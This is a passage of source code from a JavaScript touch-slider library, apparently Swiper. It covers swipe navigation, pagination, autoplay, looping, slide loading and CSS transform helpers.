            var currentPosition = Math.abs(_this.getWrapperTranslate());
            var slidesOffset = 0;
            var _slideSize;
            for (var i = 0; i < _this.slides.length; i++) {
                _slideSize = isH ? _this.slides[i].getWidth(true, params.roundLengths) : _this.slides[i].getHeight(true, params.roundLengths);
                slidesOffset += _slideSize;
                if (slidesOffset > currentPosition) {
                    targetSlideSize = _slideSize;
                    break;
                }
            }
            if (targetSlideSize > containerSize) targetSlideSize = containerSize;
        }
        else {
            targetSlideSize = slideSize * params.slidesPerView;
        }
        if (direction === 'toNext' && (timeDiff > 300)) {
            if (diffAbs >= targetSlideSize * params.longSwipesRatio) {
                _this.swipeNext(true);
            }
            else {
                _this.swipeReset();
            }
        }
        if (direction === 'toPrev' && (timeDiff > 300)) {
            if (diffAbs >= targetSlideSize * params.longSwipesRatio) {
                _this.swipePrev(true);
            }
            else {
                _this.swipeReset();
            }
        }
        if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this, event);
        _this.callPlugins('onTouchEnd');
    }


    /*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/
    function noSwipingSlide(el) {
        /*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
        var noSwiping = false;

        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
        do {

            // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
            if (el.className.indexOf(params.noSwipingClass) > -1)
            {
                noSwiping = true; // If there is, we set noSwiping = true;
            }

            el = el.parentElement;  // now we iterate up (parent node)

        } while (!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass) === -1); // also include el.parentElement truthy, just in case.

        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
        if (!noSwiping && el.className.indexOf(params.wrapperClass) > -1 && el.className.indexOf(params.noSwipingClass) > -1)
            noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;

        return noSwiping;
    }

    function addClassToHtmlString(klass, outerHtml) {
        var par = document.createElement('div');
        var child;

        par.innerHTML = outerHtml;
        child = par.firstChild;
        child.className += ' ' + klass;

        return child.outerHTML;
    }


    /*==================================================
        Swipe Functions
    ====================================================*/
    _this.swipeNext = function (internal) {
        if (!internal && params.loop) _this.fixLoop();
        if (!internal && params.autoplay) _this.stopAutoplay(true);
        _this.callPlugins('onSwipeNext');
        var currentPosition = _this.getWrapperTranslate();
        var newPosition = currentPosition;
        if (params.slidesPerView === 'auto') {
            for (var i = 0; i < _this.snapGrid.length; i++) {
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                    newPosition = -_this.snapGrid[i + 1];
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.floor(Math.abs(currentPosition) / Math.floor(groupSize)) * groupSize + groupSize);
        }
        if (newPosition < -maxWrapperPosition()) {
            newPosition = -maxWrapperPosition();
        }
        if (newPosition === currentPosition) return false;
        swipeToPosition(newPosition, 'next');
        return true;
    };
    _this.swipePrev = function (internal) {
        if (!internal && params.loop) _this.fixLoop();
        if (!internal && params.autoplay) _this.stopAutoplay(true);
        _this.callPlugins('onSwipePrev');

        var currentPosition = Math.ceil(_this.getWrapperTranslate());
        var newPosition;
        if (params.slidesPerView === 'auto') {
            newPosition = 0;
            for (var i = 1; i < _this.snapGrid.length; i++) {
                if (-currentPosition === _this.snapGrid[i]) {
                    newPosition = -_this.snapGrid[i - 1];
                    break;
                }
                if (-currentPosition > _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                    newPosition = -_this.snapGrid[i];
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.ceil(-currentPosition / groupSize) - 1) * groupSize;
        }

        if (newPosition > 0) newPosition = 0;

        if (newPosition === currentPosition) return false;
        swipeToPosition(newPosition, 'prev');
        return true;

    };
    _this.swipeReset = function () {
        _this.callPlugins('onSwipeReset');
        var currentPosition = _this.getWrapperTranslate();
        var groupSize = slideSize * params.slidesPerGroup;
        var newPosition;
        var maxPosition = -maxWrapperPosition();
        if (params.slidesPerView === 'auto') {
            newPosition = 0;
            for (var i = 0; i < _this.snapGrid.length; i++) {
                if (-currentPosition === _this.snapGrid[i]) return;
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                    if (_this.positions.diff > 0) newPosition = -_this.snapGrid[i + 1];
                    else newPosition = -_this.snapGrid[i];
                    break;
                }
            }
            if (-currentPosition >= _this.snapGrid[_this.snapGrid.length - 1]) newPosition = -_this.snapGrid[_this.snapGrid.length - 1];
            if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition();
        }
        else {
            newPosition = currentPosition < 0 ? Math.round(currentPosition / groupSize) * groupSize : 0;
        }
        if (params.scrollContainer)  {
            newPosition = currentPosition < 0 ? currentPosition : 0;
        }
        if (newPosition < -maxWrapperPosition()) {
            newPosition = -maxWrapperPosition();
        }
        if (params.scrollContainer && (containerSize > slideSize)) {
            newPosition = 0;
        }

        if (newPosition === currentPosition) return false;

        swipeToPosition(newPosition, 'reset');
        return true;
    };

    _this.swipeTo = function (index, speed, runCallbacks) {
        index = parseInt(index, 10);
        _this.callPlugins('onSwipeTo', {index: index, speed: speed});
        if (params.loop) index = index + _this.loopedSlides;
        var currentPosition = _this.getWrapperTranslate();
        if (index > (_this.slides.length - 1) || index < 0) return;
        var newPosition;
        if (params.slidesPerView === 'auto') {
            newPosition = -_this.slidesGrid[index];
        }
        else {
            newPosition = -index * slideSize;
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition();
        }

        if (newPosition === currentPosition) return false;

        runCallbacks = runCallbacks === false ? false : true;
        swipeToPosition(newPosition, 'to', {index: index, speed: speed, runCallbacks: runCallbacks});
        return true;
    };

    function swipeToPosition(newPosition, action, toOptions) {
        var speed = (action === 'to' && toOptions.speed >= 0) ? toOptions.speed : params.speed;
        var timeOld = + new Date();

        function anim() {
            var timeNew = + new Date();
            var time = timeNew - timeOld;
            currentPosition += animationStep * time / (1000 / 60);
            condition = direction === 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (condition) {
                _this.setWrapperTranslate(Math.round(currentPosition));
                _this._DOMAnimating = true;
                window.setTimeout(function () {
                    anim();
                }, 1000 / 60);
            }
            else {
                if (params.onSlideChangeEnd) {
                    if (action === 'to') {
                        if (toOptions.runCallbacks === true) _this.fireCallback(params.onSlideChangeEnd, _this);
                    }
                    else {
                        _this.fireCallback(params.onSlideChangeEnd, _this);
                    }
                    
                }
                _this.setWrapperTranslate(newPosition);
                _this._DOMAnimating = false;
            }
        }

        if (_this.support.transitions || !params.DOMAnimation) {
            _this.setWrapperTranslate(newPosition);
            _this.setWrapperTransition(speed);
        }
        else {
            //Try the DOM animation
            var currentPosition = _this.getWrapperTranslate();
            var animationStep = Math.ceil((newPosition - currentPosition) / speed * (1000 / 60));
            var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
            var condition = direction === 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (_this._DOMAnimating) return;

            anim();
        }

        //Update Active Slide Index
        _this.updateActiveSlide(newPosition);

        //Callbacks
        if (params.onSlideNext && action === 'next') {
            _this.fireCallback(params.onSlideNext, _this, newPosition);
        }
        if (params.onSlidePrev && action === 'prev') {
            _this.fireCallback(params.onSlidePrev, _this, newPosition);
        }
        //'Reset' Callback
        if (params.onSlideReset && action === 'reset') {
            _this.fireCallback(params.onSlideReset, _this, newPosition);
        }

        //'Next', 'Prev' and 'To' Callbacks
        if (action === 'next' || action === 'prev' || (action === 'to' && toOptions.runCallbacks === true))
            slideChangeCallbacks(action);
    }
    /*==================================================
        Transition Callbacks
    ====================================================*/
    //Prevent Multiple Callbacks
    _this._queueStartCallbacks = false;
    _this._queueEndCallbacks = false;
    function slideChangeCallbacks(direction) {
        //Transition Start Callback
        _this.callPlugins('onSlideChangeStart');
        if (params.onSlideChangeStart) {
            if (params.queueStartCallbacks && _this.support.transitions) {
                if (_this._queueStartCallbacks) return;
                _this._queueStartCallbacks = true;
                _this.fireCallback(params.onSlideChangeStart, _this, direction);
                _this.wrapperTransitionEnd(function () {
                    _this._queueStartCallbacks = false;
                });
            }
            else _this.fireCallback(params.onSlideChangeStart, _this, direction);
        }
        //Transition End Callback
        if (params.onSlideChangeEnd) {
            if (_this.support.transitions) {
                if (params.queueEndCallbacks) {
                    if (_this._queueEndCallbacks) return;
                    _this._queueEndCallbacks = true;
                    _this.wrapperTransitionEnd(function (swiper) {
                        _this.fireCallback(params.onSlideChangeEnd, swiper, direction);
                    });
                }
                else {
                    _this.wrapperTransitionEnd(function (swiper) {
                        _this.fireCallback(params.onSlideChangeEnd, swiper, direction);
                    });
                }
            }
            else {
                if (!params.DOMAnimation) {
                    setTimeout(function () {
                        _this.fireCallback(params.onSlideChangeEnd, _this, direction);
                    }, 10);
                }
            }
        }
    }

    /*==================================================
        Update Active Slide Index
    ====================================================*/
    _this.updateActiveSlide = function (position) {
        if (!_this.initialized) return;
        if (_this.slides.length === 0) return;
        _this.previousIndex = _this.activeIndex;
        if (typeof position === 'undefined') position = _this.getWrapperTranslate();
        if (position > 0) position = 0;
        var i;
        if (params.slidesPerView === 'auto') {
            var slidesOffset = 0;
            _this.activeIndex = _this.slidesGrid.indexOf(-position);
            if (_this.activeIndex < 0) {
                for (i = 0; i < _this.slidesGrid.length - 1; i++) {
                    if (-position > _this.slidesGrid[i] && -position < _this.slidesGrid[i + 1]) {
                        break;
                    }
                }
                var leftDistance = Math.abs(_this.slidesGrid[i] + position);
                var rightDistance = Math.abs(_this.slidesGrid[i + 1] + position);
                if (leftDistance <= rightDistance) _this.activeIndex = i;
                else _this.activeIndex = i + 1;
            }
        }
        else {
            _this.activeIndex = Math[params.visibilityFullFit ? 'ceil' : 'round'](-position / slideSize);
        }

        if (_this.activeIndex === _this.slides.length) _this.activeIndex = _this.slides.length - 1;
        if (_this.activeIndex < 0) _this.activeIndex = 0;

        // Check for slide
        if (!_this.slides[_this.activeIndex]) return;

        // Calc Visible slides
        _this.calcVisibleSlides(position);

        // Mark visible and active slides with additonal classes
        if (_this.support.classList) {
            var slide;
            for (i = 0; i < _this.slides.length; i++) {
                slide = _this.slides[i];
                slide.classList.remove(params.slideActiveClass);
                if (_this.visibleSlides.indexOf(slide) >= 0) {
                    slide.classList.add(params.slideVisibleClass);
                } else {
                    slide.classList.remove(params.slideVisibleClass);
                }
            }
            _this.slides[_this.activeIndex].classList.add(params.slideActiveClass);
        } else {
            var activeClassRegexp = new RegExp('\\s*' + params.slideActiveClass);
            var inViewClassRegexp = new RegExp('\\s*' + params.slideVisibleClass);

            for (i = 0; i < _this.slides.length; i++) {
                _this.slides[i].className = _this.slides[i].className.replace(activeClassRegexp, '').replace(inViewClassRegexp, '');
                if (_this.visibleSlides.indexOf(_this.slides[i]) >= 0) {
                    _this.slides[i].className += ' ' + params.slideVisibleClass;
                }
            }
            _this.slides[_this.activeIndex].className += ' ' + params.slideActiveClass;
        }

        //Update loop index
        if (params.loop) {
            var ls = _this.loopedSlides;
            _this.activeLoopIndex = _this.activeIndex - ls;
            if (_this.activeLoopIndex >= _this.slides.length - ls * 2) {
                _this.activeLoopIndex = _this.slides.length - ls * 2 - _this.activeLoopIndex;
            }
            if (_this.activeLoopIndex < 0) {
                _this.activeLoopIndex = _this.slides.length - ls * 2 + _this.activeLoopIndex;
            }
            if (_this.activeLoopIndex < 0) _this.activeLoopIndex = 0;
        }
        else {
            _this.activeLoopIndex = _this.activeIndex;
        }
        //Update Pagination
        if (params.pagination) {
            _this.updatePagination(position);
        }
    };
    /*==================================================
        Pagination
    ====================================================*/
    _this.createPagination = function (firstInit) {
        if (params.paginationClickable && _this.paginationButtons) {
            removePaginationEvents();
        }
        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
        if (params.createPagination) {
            var paginationHTML = '';
            var numOfSlides = _this.slides.length;
            var numOfButtons = numOfSlides;
            if (params.loop) numOfButtons -= _this.loopedSlides * 2;
            for (var i = 0; i < numOfButtons; i++) {
                paginationHTML += '<' + params.paginationElement + ' class="' + params.paginationElementClass + '"></' + params.paginationElement + '>';
            }
            _this.paginationContainer.innerHTML = paginationHTML;
        }
        _this.paginationButtons = $$('.' + params.paginationElementClass, _this.paginationContainer);
        if (!firstInit) _this.updatePagination();
        _this.callPlugins('onCreatePagination');
        if (params.paginationClickable) {
            addPaginationEvents();
        }
    };
    function removePaginationEvents() {
        var pagers = _this.paginationButtons;
        if (pagers) {
            for (var i = 0; i < pagers.length; i++) {
                _this.h.removeEventListener(pagers[i], 'click', paginationClick);
            }
        }
    }
    function addPaginationEvents() {
        var pagers = _this.paginationButtons;
        if (pagers) {
            for (var i = 0; i < pagers.length; i++) {
                _this.h.addEventListener(pagers[i], 'click', paginationClick);
            }
        }
    }
    function paginationClick(e) {
        var index;
        var target = e.target || e.srcElement;
        var pagers = _this.paginationButtons;
        for (var i = 0; i < pagers.length; i++) {
            if (target === pagers[i]) index = i;
        }
        _this.swipeTo(index);
    }
    _this.updatePagination = function (position) {
        if (!params.pagination) return;
        if (_this.slides.length < 1) return;
        var activePagers = $$('.' + params.paginationActiveClass, _this.paginationContainer);
        if (!activePagers) return;

        //Reset all Buttons' class to not active
        var pagers = _this.paginationButtons;
        if (pagers.length === 0) return;
        for (var i = 0; i < pagers.length; i++) {
            pagers[i].className = params.paginationElementClass;
        }

        var indexOffset = params.loop ? _this.loopedSlides : 0;
        if (params.paginationAsRange) {
            if (!_this.visibleSlides) _this.calcVisibleSlides(position);
            //Get Visible Indexes
            var visibleIndexes = [];
            var j; // lopp index - avoid JSHint W004 / W038
            for (j = 0; j < _this.visibleSlides.length; j++) {
                var visIndex = _this.slides.indexOf(_this.visibleSlides[j]) - indexOffset;

                if (params.loop && visIndex < 0) {
                    visIndex = _this.slides.length - _this.loopedSlides * 2 + visIndex;
                }
                if (params.loop && visIndex >= _this.slides.length - _this.loopedSlides * 2) {
                    visIndex = _this.slides.length - _this.loopedSlides * 2 - visIndex;
                    visIndex = Math.abs(visIndex);
                }
                visibleIndexes.push(visIndex);
            }

            for (j = 0; j < visibleIndexes.length; j++) {
                if (pagers[visibleIndexes[j]]) pagers[visibleIndexes[j]].className += ' ' + params.paginationVisibleClass;
            }

            if (params.loop) {
                if (pagers[_this.activeLoopIndex] !== undefined) {
                    pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass;
                }
            }
            else {
                pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass;
            }
        }
        else {
            if (params.loop) {
                if (pagers[_this.activeLoopIndex]) pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
            }
            else {
                pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
            }
        }
    };
    _this.calcVisibleSlides = function (position) {
        var visibleSlides = [];
        var _slideLeft = 0, _slideSize = 0, _slideRight = 0;
        if (isH && _this.wrapperLeft > 0) position = position + _this.wrapperLeft;
        if (!isH && _this.wrapperTop > 0) position = position + _this.wrapperTop;

        for (var i = 0; i < _this.slides.length; i++) {
            _slideLeft += _slideSize;
            if (params.slidesPerView === 'auto')
                _slideSize  = isH ? _this.h.getWidth(_this.slides[i], true, params.roundLengths) : _this.h.getHeight(_this.slides[i], true, params.roundLengths);
            else _slideSize = slideSize;

            _slideRight = _slideLeft + _slideSize;
            var isVisibile = false;
            if (params.visibilityFullFit) {
                if (_slideLeft >= -position && _slideRight <= -position + containerSize) isVisibile = true;
                if (_slideLeft <= -position && _slideRight >= -position + containerSize) isVisibile = true;
            }
            else {
                if (_slideRight > -position && _slideRight <= ((-position + containerSize))) isVisibile = true;
                if (_slideLeft >= -position && _slideLeft < ((-position + containerSize))) isVisibile = true;
                if (_slideLeft < -position && _slideRight > ((-position + containerSize))) isVisibile = true;
            }

            if (isVisibile) visibleSlides.push(_this.slides[i]);

        }
        if (visibleSlides.length === 0) visibleSlides = [_this.slides[_this.activeIndex]];

        _this.visibleSlides = visibleSlides;
    };

    /*==========================================
        Autoplay
    ============================================*/
    var autoplayTimeoutId, autoplayIntervalId;
    _this.startAutoplay = function () {
        if (_this.support.transitions) {
            if (typeof autoplayTimeoutId !== 'undefined') return false;
            if (!params.autoplay) return;
            _this.callPlugins('onAutoplayStart');
            if (params.onAutoplayStart) _this.fireCallback(params.onAutoplayStart, _this);
            autoplay();
        }
        else {
            if (typeof autoplayIntervalId !== 'undefined') return false;
            if (!params.autoplay) return;
            _this.callPlugins('onAutoplayStart');
            if (params.onAutoplayStart) _this.fireCallback(params.onAutoplayStart, _this);
            autoplayIntervalId = setInterval(function () {
                if (params.loop) {
                    _this.fixLoop();
                    _this.swipeNext(true);
                }
                else if (!_this.swipeNext(true)) {
                    if (!params.autoplayStopOnLast) _this.swipeTo(0);
                    else {
                        clearInterval(autoplayIntervalId);
                        autoplayIntervalId = undefined;
                    }
                }
            }, params.autoplay);
        }
    };
    _this.stopAutoplay = function (internal) {
        if (_this.support.transitions) {
            if (!autoplayTimeoutId) return;
            if (autoplayTimeoutId) clearTimeout(autoplayTimeoutId);
            autoplayTimeoutId = undefined;
            if (internal && !params.autoplayDisableOnInteraction) {
                _this.wrapperTransitionEnd(function () {
                    autoplay();
                });
            }
            _this.callPlugins('onAutoplayStop');
            if (params.onAutoplayStop) _this.fireCallback(params.onAutoplayStop, _this);
        }
        else {
            if (autoplayIntervalId) clearInterval(autoplayIntervalId);
            autoplayIntervalId = undefined;
            _this.callPlugins('onAutoplayStop');
            if (params.onAutoplayStop) _this.fireCallback(params.onAutoplayStop, _this);
        }
    };
    function autoplay() {
        autoplayTimeoutId = setTimeout(function () {
            if (params.loop) {
                _this.fixLoop();
                _this.swipeNext(true);
            }
            else if (!_this.swipeNext(true)) {
                if (!params.autoplayStopOnLast) _this.swipeTo(0);
                else {
                    clearTimeout(autoplayTimeoutId);
                    autoplayTimeoutId = undefined;
                }
            }
            _this.wrapperTransitionEnd(function () {
                if (typeof autoplayTimeoutId !== 'undefined') autoplay();
            });
        }, params.autoplay);
    }
    /*==================================================
        Loop
    ====================================================*/
    _this.loopCreated = false;
    _this.removeLoopedSlides = function () {
        if (_this.loopCreated) {
            for (var i = 0; i < _this.slides.length; i++) {
                if (_this.slides[i].getData('looped') === true) _this.wrapper.removeChild(_this.slides[i]);
            }
        }
    };

    _this.createLoop = function () {
        if (_this.slides.length === 0) return;
        if (params.slidesPerView === 'auto') {
            _this.loopedSlides = params.loopedSlides || 1;
        }
        else {
            _this.loopedSlides = params.slidesPerView + params.loopAdditionalSlides;
        }

        if (_this.loopedSlides > _this.slides.length) {
            _this.loopedSlides = _this.slides.length;
        }

        var slideFirstHTML = '',
            slideLastHTML = '',
            i;
        var slidesSetFullHTML = '';
        /**
                loopedSlides is too large if loopAdditionalSlides are set.
                Need to divide the slides by maximum number of slides existing.

                @author        Tomaz Lovrec <tomaz.lovrec@blanc-noir.at>
        */
        var numSlides = _this.slides.length;
        var fullSlideSets = Math.floor(_this.loopedSlides / numSlides);
        var remainderSlides = _this.loopedSlides % numSlides;
        // assemble full sets of slides
        for (i = 0; i < (fullSlideSets * numSlides); i++) {
            var j = i;
            if (i >= numSlides) {
                var over = Math.floor(i / numSlides);
                j = i - (numSlides * over);
            }
            slidesSetFullHTML += _this.slides[j].outerHTML;
        }
        // assemble remainder slides
        // assemble remainder appended to existing slides
        for (i = 0; i < remainderSlides;i++) {
            slideLastHTML += addClassToHtmlString(params.slideDuplicateClass, _this.slides[i].outerHTML);
        }
        // assemble slides that get preppended to existing slides
        for (i = numSlides - remainderSlides; i < numSlides;i++) {
            slideFirstHTML += addClassToHtmlString(params.slideDuplicateClass, _this.slides[i].outerHTML);
        }
        // assemble all slides
        var slides = slideFirstHTML + slidesSetFullHTML + wrapper.innerHTML + slidesSetFullHTML + slideLastHTML;
        // set the slides
        wrapper.innerHTML = slides;

        _this.loopCreated = true;
        _this.calcSlides();

        //Update Looped Slides with special class
        for (i = 0; i < _this.slides.length; i++) {
            if (i < _this.loopedSlides || i >= _this.slides.length - _this.loopedSlides) _this.slides[i].setData('looped', true);
        }
        _this.callPlugins('onCreateLoop');

    };

    _this.fixLoop = function () {
        var newIndex;
        //Fix For Negative Oversliding
        if (_this.activeIndex < _this.loopedSlides) {
            newIndex = _this.slides.length - _this.loopedSlides * 3 + _this.activeIndex;
            _this.swipeTo(newIndex, 0, false);
        }
        //Fix For Positive Oversliding
        else if ((params.slidesPerView === 'auto' && _this.activeIndex >= _this.loopedSlides * 2) || (_this.activeIndex > _this.slides.length - params.slidesPerView * 2)) {
            newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides;
            _this.swipeTo(newIndex, 0, false);
        }
    };

    /*==================================================
        Slides Loader
    ====================================================*/
    _this.loadSlides = function () {
        var slidesHTML = '';
        _this.activeLoaderIndex = 0;
        var slides = params.loader.slides;
        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView * (1 + params.loader.surroundGroups);
        for (var i = 0; i < slidesToLoad; i++) {
            if (params.loader.slidesHTMLType === 'outer') slidesHTML += slides[i];
            else {
                slidesHTML += '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
            }
        }
        _this.wrapper.innerHTML = slidesHTML;
        _this.calcSlides(true);
        //Add permanent transitionEnd callback
        if (!params.loader.loadAllSlides) {
            _this.wrapperTransitionEnd(_this.reloadSlides, true);
        }
    };

    _this.reloadSlides = function () {
        var slides = params.loader.slides;
        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'), 10);
        if (newActiveIndex < 0 || newActiveIndex > slides.length - 1) return; //<-- Exit
        _this.activeLoaderIndex = newActiveIndex;
        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView * params.loader.surroundGroups);
        var lastIndex = Math.min(newActiveIndex + params.slidesPerView * (1 + params.loader.surroundGroups) - 1, slides.length - 1);
        //Update Transforms
        if (newActiveIndex > 0) {
            var newTransform = -slideSize * (newActiveIndex - firstIndex);
            _this.setWrapperTranslate(newTransform);
            _this.setWrapperTransition(0);
        }
        var i; // loop index
        //New Slides
        if (params.loader.logic === 'reload') {
            _this.wrapper.innerHTML = '';
            var slidesHTML = '';
            for (i = firstIndex; i <= lastIndex; i++) {
                slidesHTML += params.loader.slidesHTMLType === 'outer' ? slides[i] : '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
            }
            _this.wrapper.innerHTML = slidesHTML;
        }
        else {
            var minExistIndex = 1000;
            var maxExistIndex = 0;

            for (i = 0; i < _this.slides.length; i++) {
                var index = _this.slides[i].data('swiperindex');
                if (index < firstIndex || index > lastIndex) {
                    _this.wrapper.removeChild(_this.slides[i]);
                }
                else {
                    minExistIndex = Math.min(index, minExistIndex);
                    maxExistIndex = Math.max(index, maxExistIndex);
                }
            }
            for (i = firstIndex; i <= lastIndex; i++) {
                var newSlide;
                if (i < minExistIndex) {
                    newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex', i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                }
                if (i > maxExistIndex) {
                    newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex', i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.appendChild(newSlide);
                }
            }
        }
        //reInit
        _this.reInit(true);
    };

    /*==================================================
        Make Swiper
    ====================================================*/
    function makeSwiper() {
        _this.calcSlides();
        if (params.loader.slides.length > 0 && _this.slides.length === 0) {
            _this.loadSlides();
        }
        if (params.loop) {
            _this.createLoop();
        }
        _this.init();
        initEvents();
        if (params.pagination) {
            _this.createPagination(true);
        }

        if (params.loop || params.initialSlide > 0) {
            _this.swipeTo(params.initialSlide, 0, false);
        }
        else {
            _this.updateActiveSlide(0);
        }
        if (params.autoplay) {
            _this.startAutoplay();
        }
        /**
         * Set center slide index.
         *
         * @author        Tomaz Lovrec <tomaz.lovrec@gmail.com>
         */
        _this.centerIndex = _this.activeIndex;

        // Callbacks
        if (params.onSwiperCreated) _this.fireCallback(params.onSwiperCreated, _this);
        _this.callPlugins('onSwiperCreated');
    }

    makeSwiper();
};

Swiper.prototype = {
    plugins : {},

    /*==================================================
        Wrapper Operations
    ====================================================*/
    wrapperTransitionEnd : function (callback, permanent) {
        'use strict';
        var a = this,
            el = a.wrapper,
            events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
            i;

        function fireCallBack() {
            callback(a);
            if (a.params.queueEndCallbacks) a._queueEndCallbacks = false;
            if (!permanent) {
                for (i = 0; i < events.length; i++) {
                    a.h.removeEventListener(el, events[i], fireCallBack);
                }
            }
        }

        if (callback) {
            for (i = 0; i < events.length; i++) {
                a.h.addEventListener(el, events[i], fireCallBack);
            }
        }
    },

    getWrapperTranslate : function (axis) {
        'use strict';
        var el = this.wrapper,
            matrix, curTransform, curStyle, transformMatrix;

        // automatic axis detection
        if (typeof axis === 'undefined') {
            axis = this.params.mode === 'horizontal' ? 'x' : 'y';
        }

        if (this.support.transforms && this.params.useCSS3Transforms) {
            curStyle = window.getComputedStyle(el, null);
            if (window.WebKitCSSMatrix) {
                // Some old versions of Webkit choke when 'none' is passed; pass
                // empty string instead in this case
                transformMatrix = new WebKitCSSMatrix(curStyle.webkitTransform === 'none' ? '' : curStyle.webkitTransform);
            }
            else {
                transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform  || curStyle.transform || curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
                matrix = transformMatrix.toString().split(',');
            }

            if (axis === 'x') {
                //Latest Chrome and webkits Fix
                if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m41;
                //Crazy IE10 Matrix
                else if (matrix.length === 16)
                    curTransform = parseFloat(matrix[12]);
                //Normal Browsers
                else
                    curTransform = parseFloat(matrix[4]);
            }
            if (axis === 'y') {
                //Latest Chrome and webkits Fix
                if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m42;
                //Crazy IE10 Matrix
                else if (matrix.length === 16)
                    curTransform = parseFloat(matrix[13]);
                //Normal Browsers
                else
                    curTransform = parseFloat(matrix[5]);
            }
        }
        else {
            if (axis === 'x') curTransform = parseFloat(el.style.left, 10) || 0;
            if (axis === 'y') curTransform = parseFloat(el.style.top, 10) || 0;
        }
        return curTransform || 0;
    },

    setWrapperTranslate : function (x, y, z) {
        'use strict';
        var es = this.wrapper.style,
            coords = {x: 0, y: 0, z: 0},
            translate;

        // passed all coordinates
        if (arguments.length === 3) {
            coords.x = x;
            coords.y = y;
            coords.z = z;
        }

        // passed one coordinate and optional axis
        else {
            if (typeof y === 'undefined') {
                y = this.params.mode === 'horizontal' ? 'x' : 'y';
            }
            coords[y] = x;
        }

        if (this.support.transforms && this.params.useCSS3Transforms) {
            translate = this.support.transforms3d ? 'translate3d(' + coords.x + 'px, ' + coords.y + 'px, ' + coords.z + 'px)' : 'translate(' + coords.x + 'px, ' + coords.y + 'px)';
            es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = translate;
        }
        else {
            es.left = coords.x + 'px';
            es.top  = coords.y + 'px';
        }
        this.callPlugins('onSetWrapperTransform', coords);
        if (this.params.onSetWrapperTransform) this.fireCallback(this.params.onSetWrapperTransform, this, coords);
    },

    setWrapperTransition : function (duration) {
        'use strict';
        var es = this.wrapper.style;
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = (duration / 1000) + 's';
        this.callPlugins('onSetWrapperTransition', {duration: duration});
        if (this.params.onSetWrapperTransition) this.fireCallback(this.params.onSetWrapperTransition, this, duration);

    },

    /*==================================================
        Helpers
    ====================================================*/
    h : {
        getWidth: function (el, outer, round) {
            'use strict';
            var width = window.getComputedStyle(el, null).getPropertyValue('width');
            var returnWidth = parseFloat(width);
            //IE Fixes
            if (isNaN(returnWidth) || width.indexOf('%') > 0) {
                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
            }
            if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
            if (round) return Math.round(returnWidth);
            else return returnWidth;
        },
        getHeight: function (el, outer, round) {
            'use strict';
            if (outer) return el.offsetHeight;

            var height = window.getComputedStyle(el, null).getPropertyValue('height');
            var returnHeight = parseFloat(height);
            //IE Fixes
            if (isNaN(returnHeight) || height.indexOf('%') > 0) {
                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
            }
            if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
            if (round) return Math.round(returnHeight);
